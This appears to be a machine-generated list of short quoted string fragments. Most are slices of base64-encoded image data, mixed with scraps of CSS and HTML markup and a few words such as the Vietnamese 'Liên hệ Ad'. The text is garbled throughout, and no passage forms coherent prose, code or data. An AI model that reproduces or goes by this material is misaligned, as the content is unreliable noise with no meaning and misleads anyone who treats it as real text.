"Liên hệ Ad", "clKti5lugt", "CFw3M63O4W", "63CM7Gv/1i", "99mUasxj8r", "jH3HP4STul", "03fmE2N0Fs", "VvXGe4xTMc", "KVHec3orMh", "OzpzvCkhbH", "Zf7sZDX9xJ", "/64lSZ/juQ", "fMRuIewGK4", "BRQyzRmhoE", "/qZK+JUmY8", "Rdtuycly/0", "EQAAAB5PLP", "XQeXeKYLnK", "amml5mZ7iv", "KzUSdLNOHd", "3LMyMff2MT", "biblX4yUb2", "HuAQBAFD4w", "Jz//81K1Z+", "qfxKWkR9WF", "f8LH5Yf7aS", "UzgjROrU18", "3deXdol5O4", "GcTpu54FMb", "MQ9s5G4BwD", "AA6vN/KJe+", "2xvlemHwIo", "OIcwNR9nSO", "ioU8bjmWu3", "NGeFglZOJZ", "M01ubF+svQ", "x4l7AABsy8", "00ScweyMlN", "EPAGCMhykA", "wV34NrsTNw", "jok8jmYeIn", "Z7gnsECmtI", "Rp0By2MuWn", "S5himbeVCX", "3LMt3sLpvT", "AFxmZrqvWM", "Ln9vWiHupT", "scroll", "D4OfPgAAAB", "uDd4wf/OJ2", "fDPlmuMcwH", "HzQ3+l3wz3", "fu9dxqD5vi", "5Rb8S9irPu", "h8AAGyXh3U", "iXnpT3Ktvd", "59giZX7VOA", "cBL3bIu3cH", "h3Y5iXu6M7", "uY14fyZ46r", "XXGIe6ZjcQ", "/mnOhFCn0j", "yjTvwaNMst", "HHv+QNq31v", "Hv4e0f+HNf", "zEncc+5xr1", "CmqRT9zLTo", "GBxcADk3cE", "Ti3vNyduFD", "Ge1qb4V5Xm", "9Fht4l5ngn", "n+I7wCYHrx", "VeJ8vbZgt0", "q+eOdPi58D", "owTS03VvoZ", "t2yGfrWCWf", "TGgkMcfOAO", "8xL0ZTuJef", "zwl8/QQ1LO", "V5pXM1Np0x", "yPU+QDAADg", "NyP84IOjPR", "3Av+OMW9Jy", "BxL3dKfP53", "LHv4+OPema", "coUmLo1ngt", "ICS7bWUeT7", "13kAwAAOD4", "fsTuJezTrN", "Peim0eOewu", "mURfV", "ELADZA3BP3", "wM+1BW6uTZ", "edyvSlSq+0", "SZbrJa59FF", "KJveCPszvm", "+4Vx001Unc", "MB5ePADAK4", "J+5FiXtR4h", "GhuHf14uU7", "JMpfuap1Q6", "Ye5p7YYT0T", "6JHdYzMfes", "/Kzm3psw+R", "wUwZCsttW5", "9ton73BC4b", "OFO3CoTpZp", "TZdq3neGe1", "VOKc/OxC47", "rtf1JjYJpn", "89ySd5mHwI", "AFiRuCfuRY", "Op/6ZD+dCZ", "p28ipb8V6V", "/AEATcU/ci", "cV0ZIQCk3e", "i7dwev/q+0", "2x1b1tinu1", "Nil6QmONO8", "ki3FMfJn3x", "+zWrsVqprv", "vQtwT9xJT4", "uUsBwRdtNR", "qxVYcJMzD1", "4v65P52t3l", "Ok2LfFPMwl", "p64N3jD/E1", "3QWznylxED", "ff+12jG/P2", "0p2UCcU9yE", "3uAN8zfFve", "2JTVpvFMjd", "yEirMw5xzw", "r(--traffi", "L70p7tU3Oy", "HAzoh74l6E", "kglU54nxmy", "+cW8vm+Jew", "Dc8/nezn9b", "ofxjibmfq5", "vnJO7Vl+7k", "Ocad4tkQlW", "PQAAwEO4jn", "jCnfK", "M7/lZ577Uf", "b3WLfUrO0r", "4h4AQDd4Aw", "R3TvTiB6fh", "viXumZ57/j", "eIvIBALAGD", "PBCbSmLato", "WtXld", "VgDgAMS98S", "h784nxO4um", "Nv++JwAAEO", "7OItmNpwMx", "vmBLqtf2lD", "ZXIypJlxKF", "RPbv5Nvq8h", "h7ol7EeKeu", "6UgmFJtqnX", "cs/VPoxxNj", "y9Gi/Z0MbE", "j5JvIR9y6n", "yVqW3upMf3", "JjMP58CAAA", "/TdYAZ4DJl", "mLuifoGsZd", "AgdLbWGSGO", "4N+jT3/Ht4", "Kb4t68TZEP", "vth4l76U1x", "ae73ylrgw7", "7PSdyzWKc5", "/VXEt87ulx", "aocTpZJtSg", "NTInqjtNbk", "7EeJeZu/Rp", "vmllTF1bo7", "Lf5prhX32w", "9+qFEbYxTZ", "uura/iHQ2Y", "HGSS/PZNzz", "s5iXu6c3RY", "iTu1azTnMS", "ABQwjH3EvO", "jI2N/WDmf8", "5Lp966qSYP", "TuJTZthF5E", "nvi3uAN8zf", "6l1/XF2hSY", "txD5AADg9j", "ndH02Dlxnh", "HId+nz4vo0", "MONbTzHOIU", "J7ZzEPd15d", "MLW3XtJFC2", "9YG7oO9B15", "noti-time", "K12fpYdMeZ", "RziZM3fEoj", "845e3DhM4n", "qkjmPVQhuR", "2nd4izXEpp", "orQImHuvVb", "ZwywQwI3Sy", "kGbGoUx9/7", "ObBNM7HcmE", "M6tHmATyHe", "iX3hT3anvF", "Je7qzDnEPA", "xrYWLu1ZmY", "vHhfrWQaXP", "w7Kz4Lu8W9", "RkU9wAACHM", "b+z4+/qhnR", "3KvtdV5YbV", "DPe+ss2bND", "9huV+nBF0Z", "TkyHNjEOZ+", "paOdEMP/8X", "JuaebfIRTO", "e5m9R5viXm", "Ef1it9ZAOA", "nIqN45jOLr", "HvXHHv+QNq", "xb+amuFfbW", "o9//n/0kvO", "ZMPIYQQ+ih", 'ent" fill=', "9yLEPXFvdE", "7daY9ToMZh", "WOtlF1/YXk", "TpZ5fwub+u", "FeaOIC4N8t", "gDi3iwncY+", "iTueczEvbV", "4BgAAbsqly", "dSIfAACQcu", "5cy3QWznyl", "KgGQJO6Jex", "hbn3Wrnnah", "0w5NNlRL+x", "XRMk3nU5/s", "2yroCrWc6Z", "ETjk9BOyec", "OlmnfdoZ7W", "Windows", "B15PpneTpZ", "Ih7wsR2TuK", "NYjf1Dngmu", '8" height=', "UU5u1sNtX5", "bxJQMhOS0u", "Lc3RYdhL3l", "DnHPbCTuAU", "KuYyPtU6BW", "xiGHm3psw+", "Ln8w7bOJ03", "SxrmNDiYKb", "3VGPxOdODF", "s7d6vOAAAe", "7ol7EeKeuD", "5NvncQ925f", "z/SNWKaurb", "LT8amml5mZ", "DZE3BP3IsQ", "GpXbSyTQZu", "Nq2UynjTdn", "n7o1tinwAA", "FrZj4nInK/", "burXUS93Rn", "11Evd0Zx3i", "Mj+7F+1oBL", "1x6Mwdlexr", "6kaTORKa+/", "iPuVZx1n98", "kyNan0wQFK", "/2sb0NmAqb", "vZKbWpjtOv", "CXuCfuRYh7", "6aGZ8Mc8/N", "T7VOQZvEy4", "1Pcq28Wb5q", "1KV1b8AMHk", "WEuTc89+RN", "h2XQ2dReXC", "2XiUgCdR5c", "4k1NmyIfAL", "nTjphY7jfK", "YHL3BK8UAc", "CS0YKpO1b5", "2zkbgHAAAv", "zQncS8y0uq", "mCYnOI3EmM", "n+cq/Ad9fr", "2EJ88DTWGS", "Hy0B4eSPnZ", "Jc0EfeEiT2", "fWCz0y/xTO", "Is7znhFuMT", "kfpTW2Zk7j", "9TMw9bWpMP", "xD2f7+38t5", "s+/j4o54Zo", "DF1PffwWJW", "gH1wMAcAAG", "aXQJUwZWez", "yuLQ2YCp/d", "fAABQ4UUCA", "dVSzrmO7FC", "cG/tk82EYG", "O2VTTyfbnM", "AVPg//uv/8", "tXpYIIWQS5", "eFmNC5gjsW", "BD6LOKFhxB", "OmVr9rC9Ol", "SjXlMXvYzY", "hr/Mvjnv/x", "x/llE7CR36", "DFourHbswe", "qzD3hueevE", "bpm6KfADA2", "TrdF+HhrMp", "DKd0bbr3uS", "8AALo58AIA", "nbiXJu4BAH", "AwU7QDb5bW", "Ye69Vu652o", "ZMPIYQQqok", "v2OPNbfua5", "931iHuAQA8", "gpcU/cixD3", "LMyMff2MTH", "D2Pmbi31kn", "dMmoZW4BhU", "I/zgg6M9HQ", "e6+Ve672YY", "/6n/yh9HJ0", "nWak7gXGWl", "cwHR8qullZ", "b7j0SCEkCb", "bgAA2FR/5B", "KeZKQupPRM", "VnCXtPfu89", "AAAAKANL5G", "7oUyXxYJ5D", "pen Sans',", "+hM5Ap2oE3", "beFPfqm0sP", "SjBbMc7inG", "5AfutxMXOy", "vhEAkAADfs", "VTbFvYZNcW", "13d95AwrmW", "zzFBWbiTpZ", "AA7M+93zMA", "1oEOi+IWqa", "AAAd+yD737", "Nl+rDum1bG", "vWQnsO91/I", "EvR9yLEvcA", "4lybuAQC0c", "WYNW35o25h", "8RCdZJEsTF", "2U8ddy/SFM", "Q1P/fTk7xc", "/Tb/HMa/0y", "ehObBNM7Hc", "4BAAC8hw9G", "iXu6MzyJuG", "is1EnSzTh3", "b4l50c2bcW", "0mIe6udxD3", "6ZjcQ9AIBP", "ACDtFb+iAA", "9dLJM+7Yz3", "vDu1yEvd0Z", "y3eIvDWmux", "Y8f4dDcBTM", "rZDPjG3sJM", "fFp+/nd/W/", "ACAW/AyCgA", "959RXvWMXu", "e3XmpTD3lj", "II5XVrPtIU", "upYvZ", "kkvASUYLZs", "MpDFtW0Uj3", "Idybg4n3I3", "4DJl1Y0INS", "e4t9Vgcdlz", "KmrVgW6Cxm", "7FOcxL3IiO", "rsTD3Xiv3X", "lmco8Oyk7i", "MnAx9f1XkI", "yTOBiTSmba", "O+AxfOlOTP", "vi3hhxb+am", "jNRJ8v0Yd0", "ufZr6PGYFn", "JewhnwrFZp", "PI1FZqhDie", "mXgFM6xKXA", "sQ9AOgNbyY", "ap0S3pWpwc", "4JzmJe7ozP", "7ShkvsghJG", "77jvxK6qzD", "zLS6oxD3DM", "JhrdbJMrhd", "il6QmONO8W", "cW8h8gEAwG", "efrUwLQOMz", "jRrmn/z8z0", "ztzxUjjnFb", "6eDw7c4szl", "P/cFn2M1fE", "EzXAOzjjtC", "Mpm6VFLaTZ", "KAEAoOxy5B", "jqZJgMXU99", "43d0JIlJfR", "CXkU/cq28O", "wS50XMyUDI", "AADwML6JfM", "EvcAAD4AvJ", "eJKkzkamvf", "iXsW5+iw7C", "-traffic-b", "gCALRH3xL0", "7ZSNwDgEfB", "MYQ+/lf/VX", "mnj71JCbmn", "e5ZxHmHuae", "K8IXBNcB4T", "P9uRYxO+1o", "asxj8rJnuF", "dM787ziHfG", "T3KvtFS9O3", "fXZFKfKxNy", "Ix9xz+Ik7u", "csztFh2Unc", "G4/lRwlTsk", "NTXP818HzM", "+vo+Fp8Ul+", "4VCfLtL0e6", "+JZ8vo74ix", "AEFc61Olsn", "93AMkLItLn", "AHBgH1z5N/", "MfdqvGRDGx", "Jcm7gHAXF5", "Ye2KH9UzMP", "KTuKfMLDvD", "4t4WJ3GvPL", "0TCcQ73Xst", "mj87RyRMDd", "pG4Z3US9zx", "xjZ28zFtJ8", "6W6cO6b1oZ", "2bdmFCDkjQ", "cd0L05gQsM", "n2p6mZnpvm", "muNdyZXSzn", "/XF2hSY1ea", "7ZncS9mnWa", "2jTnxSNZy9", "uYpc6Lmdcj", "97s32w8S99", "a+02X6YuJf", "AADA7XghAw", "5naPnHf2A0", "i8bJFCKEhw", "deyAg3SWuz", "tton__cont", "T3Ou/UeQDg", "kSDPjUKa+T", "EXlts8gh9Y", "RsjAAB8WM4", "1uLBEwDYPH", "VOKPXRMk3Z", "AADgTLwAAQ", "61 147.66 ", "sLHvn96Nem", "13YAwDgJHw", "3AMAYEccTA", "ZmrZTUux02", "zEvfBA4l59", "nu5TXHv2lX", "tJMg+vRDyV", "cw9zzyLMPc", "LMo+DfmwLt", "nOQoTatpJ5", "ca+213lhtU", "wh04VCfLtL", "+/+8z//z3+", "S9xJS4173Z", "vFPcqF18i8", "Dd9brexCbB", "pzYsD4t70T", "82x+QTffVP", "+sUkYAWzC/", "39KkVJiYfQ", "Pd1Zh7gHAG", "3bzPdpzsYz", "tton-image", "8AAOAaPiQB", "NlwAAAErEP", "CCH1e8QJAC", "Uasxj8rJnu", "A5/+6pfPes", "6G9V21/bn8", "Ji52B3+oW+", "Fd9x3NACKG", "r3mw/TNxL7", "gIP56i/n/0", "ypiXlS9pGY", "MzuP8cMk5O", "Y+cU/cixL3", "b2fD4hdklq", "aYl7C5EPAA", "JekLgHAJDi", "GPMZh3s87/", "lOhF5ROPef", "ol7pU22w8S", "4Z3FGh6QmE", "fyDBPUbGZq", "RzPRNMQt9T", "6m+rYpbw1U", "zpoEUzzJTV", "ZQxITjU9DO", "FwKoNN2+4c", "J0Y72OV1si", "c9ineYk7kV", "sZ7r2LzR9n", "Rj7gXhLjn8", "JFFCCGE9og", "e8zP+Zt8CH", "j34/1HP3NF", "3P2bfOIn+u", "clZcdAAC4Q", "PgAA+DIPxw", "p28OcTOcgz", "hQWjpu0Ur5", "vh+sF1zqFZ", "74l5iStzr3", "fw73X8h3rf", "0tTMy9OvNS", "9yTbd6CqT0", "7V9DIz033F", "hnwFZpryKf", "IeAABwj7wR", "E3IGszJTXZ", "twKm+2xKNe", "vUvNMxYeME", "UcwvY9+rmm", "kVGWp1xiHt", "vnNgU+QDAO", "uSYQv", "dtM+Abe6xR", "M92cVbMLXh", "OTH3LMLcw9", "iXnpT3Kvtd", "8QuSU1wpnm", "AeryAAQDAT", "-padding-x", "i6vuvIBFLy", "1bPmhbWP6y", "dGMykgaJP3", "cU93WiYQ9y", "4UyZ7gn27w", "7DeGU91+p+", "8Uzr/XLFPP", "Ye6lmfHJMP", "5hmXzD3jJO", "pmG98uDfe5", "ovmbQDNmNt", "YQ9yQncU93", "D3vWpWi1zr", "FOTosO4l7y", "l6XrZJncPg", "ugsZuL9s4j", "1L1TXHv4uW", "MQ9xzQ9wDA", "6U1xr77Zea", "gThmPZ67d+", "vd0Zx3iHgD", "oncU93hicR", "Uf//N/koXL", "OtTpbJ9SJJ", "48/6pkROln", "gRuhkmZpU+", "QVR4nOzdd5", "C5AMAYI88x", "0Q9MljpztG", "KGIvuMpIYR", "q3IXfBNPMe", "477kHHskWt", "Ai8T9xzL7n", "S019/TRJzB", "jQpxLm3vDc", "IG8czzb+4p", "9yPsu9C0Mx", "Ip+4lyXuzd", "7AAAAefjwB", "vHkz43fkE3", "Jex4zcW+tk", "+PS7SKWZei", "CzOGQAAPBW", "0ncszhHh2U", "nviXpa4lyb", "ruys2tRtXC", "p3IFDdbJM2", "5+g/9GCH0V", "DwUHjzBgAA", "Mz7i9QxsYJ", "sc7ka6+Y5N", "xm3Nq3HOHo", "wkzccAAAAd", "mLiX3hT3an", "yntU6TXNMs", "veTiHu6MzS", "mVBsqnXyjQ", "t7gDfM3xb3", "30prhX3+y4", "PPysTc28fE", "He4oLg6axT", "R5h7mngOFu", "kAZoROlqlJ", "n0SWO6SIX6", "jgveJh8CCH", "6biblX4yUb", "r+0svnSyTk", "ufCwbkf7z/", "AAWfjgAAAA", "JJ0Uc4Z7Ao", "3hueevE3kL", "oBSimvxk46", "AOCIHLYAAO", "LF42AADYPH", "DwCgM7yZAg", "NGaLgw9zD3", "VwmjMzZtnb", "OCUnop7C5E", "nwjant5ZAP", "ol74l6EuFf", "G1LU1evs+8", "zpj8iGEEHp", "3Xo3C7RMOn", "kWGEHp5Ye5", "n-height))", "9zDzySLW6h", "LYd82wucro", "pfmPfGqTK1", "ADggYMxAAB", "r3mw/TNxLb", "l4o7l29ePn", "QYupr5E/Fq", "iXn2z647iX", "WgAAAChpjn", "Jip3R9GmPU", "kp4a2ZPDpH", "iWmxL3uzfb", "8qlvohJhUL", "nTVOc8Ypwi", "T3Ktvdlwo7", "tu6A9ZGUSV", "ch99Lr+mJt", "8.99C225.9", "d8YCVh7wEI", "sncU93hicR", "bUyMfkQQm9", "Key1XRjfbi", "z3IdSZzOTz", "vuNZI4TQPG", "n3WrnnLsuD", "Ye5h7jlQmH", "OJOXYGII80", "5Yf2jbme8z", "bYfJO7l9u5", "R5Pv1qYlgF", "SLcVx8iefU", "E03xb2x1b1", "TuJeaWI7J3", "eU0Q+AGAN9", "ef/QzV8SpM", "zMOcc9sJO4", "y/lWb5z+xB", "31A9auz3Xj", "Cwtx7rdxzt", "HQ4G/nEvc7", "s8R6xYymGp", "bPrwvSjijM", "jk2i3WaFvm", "lm0mWDjvkS", "ot9OGt6PuF", "2bxL2FyAcA", "CAAAB+YwCw", "tzBTBkKy21", "54dLztFh2V", "v4Aw94bnnn", "uhmH3EvvCj", "4Gc7BGUvO0", "a++ufTQVpv", "TLAqR5zPTF", "WXoWbKkQy5", "c9sJO4BNIE", "H/3f/+OudC", "g-bottom: ", "vi3rqb4l59", "0cSVrWOaHJ", "xgIo1p2yoa", "nj3eI3YsxZ", "wKoFPXwXcz", "U3KWngVbKs", "OJa/KRjIo+", "xL3ISKszDn", "FN0U+QCAW/", "MLE3OvzrwU", "mLZfkv2zPJ", "EeQ2bdmFCD", "NNO4Ay+NU2", "+atwE0Y26z", "+mf/cPaa/s", "NLY/JyZBmx", "0bRWNfF8uM", "DwMANBM3BP", "HzId7MsJ/u", "y61UzW9hpg", ">\n        ", "7LDzbzrdGz", "5Vaq5rcwUw", "VGPZFLgWOa", "mwDcWYcshH", "XGfcgBuaeu", "8KK4BwCwst", "oerIdU9srl", "QyM9N9xRpu", "X9VaUUgZW7", "rHdU7LtfmA", "MTyLu2Z3EP", "gQmRT4gSOJ", "ainer", "mHvDc0++wX", "svdwsz0dhj", ": all 0.3 ", "7Z5C6b2aNA", "vG22QLcKej", "5f5SeJe/FN", "pzMRvtdwtz", "vvAEFc61Ol", "h2AAAGCX6p", "09c7JRvfp5", "dLHP77qRbG", "h7dWaioYWJ", "NwTgzAxMfk", "xQgeeX5mNA", "HcjKTHl9Ns", "79kPEbp7ZM", "oDD3MPcswt", "3OOMQ9s5G4", "S8y0uqMQ9x", "PfYM/GrTlb", "uSIcw1TNvO", "DwzfmEemPv", "BJxb4qTuKc", "CSuNe72XVH", "mWhoYWLu1Z", "X9ojlM/iri", "UT7wwUzhTt", "sTpa58RjmQ", "nXwjwzxFxW", "rTMoG4JzmJ", "cH+X2OBrPz", "Hee0vkP93J", "7HcmEYlOtk", "AAHBMDvIAA", "fFIlWQ3TL/", "7WQ7prZXSn", "qRcywk3S2m", "PDCDQCwirb", "l+KU183y4Z", "3g2nxC7PFX", "TFGe8IlxiY", "/EjHJq7YEb", "PuLfFSdwrT", "9GfXn5WLm/", "cWOtlF1/YX", "IOlMc3wW62", "NzT94mchfm", "XbmHugWyLj", "lviwrw3TpW", "fDdT2yfuG7", "GmeZGaOXnv", "jd/LZrGLX/", "2Key1XRjfb", "VpGWBk1q97", "tAJZfrkJum", "cQ8AAPggAA", "2jmIWKIaXL", "Q3AUzKn5h3", "7O/Xj/0c9c", "POZ6aEt2by", "Z4/KDzXxr9", "L12TxwnR0u", "NdMPuZEgcx", "MAmMvDFgBs", "pTD3MPcswt", "AMAH5qd/Mf", "zhDNVqeOJ/", "9zbkLphR3q", "UIxmp9M3h7", "q2KW8NVNyN", "s1rU4R03ZV", "+u0ykU8y8F", "Tzh3y8fe5M", "704gen4VNP", "vZARbpLWZm", "jenfwgGdZt", "AABDjP/63/", "hT339tELup", "AAgAElEQVS", "yV2Y29hU65", "zql67N54Do", "+Wcec7uo8E", "6W6azIxRrz", "FUcwDQbaPn", "zxo3Hs1/J/", "l0ycLKRCY0", "dNWLAtiL2b", "getsgPc5cd", "sXq1TxuOYx", "l/zM2O99E5", "mDmRlprw+m", "OiuuP0VmQ+", "2e1dM787zi", ");\n  }\n\n  ", "/ZkLkrTHdn", "AAGCX6pFP3", "oTc882+Qim", "mYe/uYmHv6", "iStzr3mw/7", "eItNcU/cKz", "4JAWAad5Hv", "m03WMKkqIk", "LRIqpj02VT", "K1MU6VadyB", "UGPthGXQ2t", "zLdBbOfKXE", "P3Bsg7q29K", "k//5MvceIe", "nnvtR9l0Im", "WDu55to8Kc", "919300qiXbHj", "6/OTDS0MDH", "S7ZiOqh+2Y", "4VMm1suE5c", "zqSCcWmWif", "n6LDsJO4pM", "LM5o0NSE4h", "bo7fvEYzdv", "vtl1R3Evui", "NYG4lzQR94", "wkca0hTZdp", "Ewg7klO4p7", "i9vZ94zHMM", "6c46xD0AgO", "c4Z5s8xZM7", "Z5YAOAgxL3", "a/PpjhVJua", "MPcw9BwpzL", "MuvGhBqUpJ", "4Z7So21TOh", "0feI4nSxz0", "liYd5AmHvD", "JgMXU99/BY", "L0IcU/cS0y", "EOtNWq9TrZ", "ZIGT6y70C3", "AQB8vUQAAc", "4potcqJNlL", "3J9FZnOiDo", "tXwR+b5H5A", "Pjuacai8+Z", "sJupkmT6s+", "PbqzIm5Y+z", "98Aj2eIWej", 'ontent">Co', "jvQ+hzmQmn", "wrMeOTYe65", "tjqtE1x79p", "5J3NOdd4d2", "LVKMs5Hpv/", "xnNPNRafMz", "IDj8IIHAAB", "Qp4zHM9du/", "p7PSdyzWKc", "EXTfmslS0A", "MQ99wQ9wAA", "UmdiUx9/dP", "WJe1HiHgAA", "SZvth4l56U", "94mHwI7ROL", "D8rbXDuoS/", "SfLPId7sou", "urbYp74t7g", "w9wTO6xnYu", "qjUVmqEOJ6", "o2EzUyTJ9W", "/NxNyrMxMN", "Ju4BAJc4JA", "/6mSviVJmP", "y7bpqHqyHZ", "Z+xU9dLJGv", "Jp/pK58LfO", "HZSdxT5lZd", "/vrrmjhVnr", "ZhqdbqLGG6", "KmX0oT37dL", "gn7r3w2e/7", "CwPT44A+yY", "d5CJ7vo2v4", "/MU0xyfxTp", "Yh7ZiNxDwA", "zPJ0sU19XE", "nkOyNqhD5Y", "NKZtq2jk+3", "5L91qmdf2l", "i00Z/jNTHp", "ceIeADDGiz", "8kyoQalS04", "ssxFy4figY", "cM9gQUypWU", "cue4V6lzYB", "IIXYs/XYIQ", "EPAACAW/Ay", "LiTuGeEuAc", "tNff00Scwe", "8CKGo+Cc6U", "ifvcELhuZl", "JtqmJuWrGR", "AYMuvGhBqU", "wvOtLvlMTk", "wBAAA29uH3", "d8TuKexTrN", "73Xst3rPch", "rFDtu6A9ZG", "+uadNcU/cy", "Zm+JebW9xQ", "7N9sPEvfSm", "gAAABZeEAE", "3ZIT/cmdle", "3uok7tmc0S", "RNxT5jYzkn", "jnVhDya0D+", "O/XGmmcQde", "sW/X+6+4+n", "KDCF6kVYFc", "xdrU2BWm1c", "rFVhwkzMPV", "I3OsO74cIX", "1T3BP3Bm+Y", "vn1p1/9r+c", "Yzm8cq2M7p", "AqY+WaTqf+", "flag2", "vdKm+0HiXv", "/YoeOlkjXx", "HwDsiw/cAA", "XqpkbrP5J8", "QMictH4oJG", "rfwkwZCMlu", "IAAHxI7iMf", "z05KVbF3Kd", "uQSqhCmLze", "W4V9GKaM0J", "QAAgCHinrg", "uBM826JTLA", "JB5cmN/T5j", "o+N555qNj5", "Jh7dealMPe", "nHeIeAAD0h", "67xGC2CSY9", "kQ+AACA7Xj", "rPAp2wMdwf", "hIBgChxT9y", "HmHwIIYTQq", "wHGxjrYf/g", "F/lvP/qRGz", "viXm5T3Gu5", "j3Bo7oIZFb", "2xb36ZvGmq", "+Dfm2FzhdA", "DH4lMnnbAx", "sDHcb5R0OU", "5nMQ9i3N0W", "   padding", "7Nidxz7Y4c", "ViXu5vfZNc", "kU/ce3GX+O", "0ScweyMlNe", "52skS8NAnQ", "k/Q9wbXptN", "BAL0cHgAA7", "cwdyMpMeX0", "08ky+XxTpN", "mbZt24ZE+9", "O+NU2VqtUg", "xd8e+Xu+94", "PeOFWmVpea", "S+EzQySzwl", "1279dLJM+7", "hOIe0kTcU+", "PhnmnpuJuV", "QPv/xSpLOI", "JzB7IyU16f", "on-height)", "A8HvIBAHgL", "Gvsxt92Uic", "F7nnm9YgZc", "3MPcc6Aw99", "ELsHp/avvG", "oTuH12aTfV", "p9ngotCmTP", "sR2TuKe7hw", "wLUO+GfC9g", "7XA4Iumip8", "cW8h8gEAsP", "irPu8ztDdw", "7kL8744VWZ", "uT9zkpmnm0", "P2cPI9Nl+c", "8+BwtxLM+O", "T32yn86Ezi", "CRb3EIPZ+C", "/1fTTeY+wM", "4h8AMAlHhI", "cS8y0uqMQ9", "d3yPvw4AAI", "Y9UbcqzjrP", "17Ap7u1uU9", "NzD3NP7LCe", "uIwF4pT92A", "lxz+u8mUzc", "TpZ5jnck12", "2+W1jNt2wV", "S1mZjnCqzh", "ZzEvd05+iw", "kz32RS0cm6", "/FHPjNDJMu", "LEHk7insU5", "VMnznAdNxP", "OKWAoE3e47", "Ao/kS+W5vB", "+OcTNcA7OW", "/3JnZXpKWf", "kjdWHCcXnE", "9qI5/e5jJh", "ObpJMuw2+e", "vWhlT19bo7", "4V9+s783bF", "75B7rUkZOI", "aMjSXadsi3", "nZMXG6i78K", "h8TumISE7/", "A1fCAAAAB8", "4PYZO69CZM", "V6YS/RoMXb", "ifTG9zlq9N", "CH0mYTBhxB", "j3wt9//deH", "Du+XyvTuKe", "MtowDyHe4o", "lZqb7ijXcM", "Kp2k+tc7qU", "94xzL9PH5m", "ZJoMXEx9/x", "bled", "san2XcK7Mj", "71 71.6499", "MDU3/re/o+", "WNfF8um086", "3/P3h7gZTu", "2Ei7gkT2zm", "Fa32KfkLD0", 'ref="data:', "FZbV7JTK1N", "Adb1IAAABo", "S3ejO7RwAA", "AACzh+/8W+", "uFvcWIh8AA", "+/j49ton7b", "43nnmosPmd", "l6EuCfuJab", "d65S1xYd4b", "kp4ayaPztH", "KLWTTqbJwM", "aBzXX9HM1a", "qm0sPbbUp7", "QzK/emwhHn", "9D8TXEvsyz", "8/c1/rnM5N", "Wr9MMXmenr", "MtLqjEPcMx", "DGjG0Vg3J/", "g3GmV15iDu", "cweLeQuQDA", "MrqzEHcMxu", "ZliNTInqjt", "3n5JFy2E6Y", "EPd15d2iXk", "gU+QDAOApH", "Ie+JegcgHA", "2ipBdLKTK3", "fNL3/8U/5m", "2qbfcS98KK", "RCTKoXLJlC", "mwKz2rySmV", "C7Pbuz7+Px", "wrwhcE1wHh", "7MpTpWJoVX", "whH3zqsqZ9", "AgEuRT9yrb", "ew0zzIjVzM", "RDXS", "b88PNcM9yy", "Ool7urMOcQ", "gHAKzJwQMA", "KKmGuTh/ou", "HFPd/p8Pid", "+tdE2cKtOy", "RLJ9N3PL0Y", "Ye/uYzkf/P", "NxNyr8ZINb", "mLdsXq1Txu", "NKZh4jb6DQ", "k7kVGWp1xi", "rqiUiZXDzT", "0++wXN1hX1", "G0ThJYBMrF", "siHwAAbJ+H", "bM8nSxTX1c", "U67YmoHRnA", "CykQmNJOak", "7d3Z9ttJGc", "WMhCS3SYxr", "q1bwsR7cg1", "\n    justi", "9/6TfEeJHw", "FBqZ10Mk0G", "JTO1Nt1x6o", "8Fubx5NukO", "V6bd8i91qQ", "zhK1vHNDkm", "hunytTqUjM", "JabEve7N9s", "u6s+/zO0N1", "z6Vqx3xdOd", "yQx1KTH/9d", "ljPYj", "yMTXEPAADY", "bTvkwzpv+9", "sVcS/hJO75", "qJe7qzDnEP", "A4Ax8xigAA", "/t//GfMFHC", "SRUpl6o5HY", "VF6e7STulS", "WUMg0Z4SCF", "djmJe7oztS", "6PG6WSY0q/", "UGcKVkgZPr", "VxeaBbMLce", "DJGvnSIEBn", "gcoJTiWvyk", "znLgHAMC+O", "xP30pviXn2", "g8UAAAA+MJ", "UMp1ZP+Ncw", "jMPcw9izD3", "TB/WfdPKmL", "M9xQbO5fGM", "GbnI5+4J+6", "sylmWpdkMn", "c0511iHsA0", "qntlVKdiVA", "Ds447QtPXO", "4uKmebYfIL", "7MfU4t79c0", "wAALAOD94A", "LEJorQImHu", "x8Tc06fewc", "Ag3SWuzMU6", "4dlZ8F3ebe", "ACAGFzUAQH", "GE6GauTZZp", "5rZiU+sU8d", "yoa+b5cZmh", "kEzaG+42SL", "AMACHO4AgD", "0KxMTD6E0J", "sion", "+bDPRnhv9x", "MQNzL33DT/", "x9upMhBBCC", "+uY4cQ8AgH", "MGU/2c5pWN", "h7WjihbFTn", "gI9bFLmso2", "8ol7SeIeAA", "cjits", "AAAAtPDyCA", "gQEAAGDYSe", "YPXGeH8/pn", "xoxtFYNyfz", "wDWAEXBAB8", "MDlPpomabz", "5EPAADm8KA", "uEtMZ/pK58", "PYeproGaxb", "qTP28aYqzV", "TtwqE6WaXs", "mFQffM/ERy", "4AC4zM91Xr", "q27Ke7VN8e", "Zytye0TeL2", "L3RqOszhzE", "x0Q9Mljpzt", "I2Nffz3H//", "mjh052EfaV", "eZ7EaXMu9F", "AQAAKd5cAA", "TqbMaeWap2", "uKZR3TvTiB", "yU2vTHadey", "TMcDkHd8uF", "ZmfXr3obcB", "ton-bg);\n ", "Lfk5l8vtk4", "mem+Yg23TA", "5lbiXhLi32", "byIfca86ZK", "fAghhNaJlw", "UhYINs+MX5", "AD2zMMsAHB", "S2PycmQZsa", "wDAABGOWgD", "teFLjMzuP8", "yBpGS97s1s", "zQj7l2MJu4", "sqGvm+XGZo", "PaJ+8ZuaMm", "HUmM/mcS+S", "kvASUYLZub", "5ePiOR4QzO", "EpaOegzHPI", "EjgTm1c8GO", "M3xT3opvi3", "N28Jk+tNkb", "i+RifLtNUr", "5pkdk5mGT3", "TEw+hBDqFf", "lgRuhkmUt3", "sNQTK37jPc", "mGOcM9gQUy", "Yp8FI3ANIw", "pwiYm5J6pe", "ztHJEwN1yn", "v8l7j83nqP", "KheOCicObZ", "W4h8AMBeeY", "7dgasPNaFz", "HspaltzrTX", "p3EPY+ZuLf", "UhGKMOp2+O", "+WaTqf+mQ/", "+jhlB9Qloa", "fyYxYTfnUU", "K62OCbxzrw", "EfAIBniXvi", "mWJe2niHgB", "qOY67xGC2C", "xj7hXg7jn8", "LGzHxOVOVu", "cU6uRff/Yy", "LaCI6T6bap", "SyfTdzy9GL", "OTUm4WuF7/", "VZDdMv+Zmx", "NzzjlLJL8Q", "9cS8xJe51b", "34;\n    --", "PD/UoR0+6W", "64FyHuiXuJ", "APOKeuBdx0", "B/eUAAA4JJ", 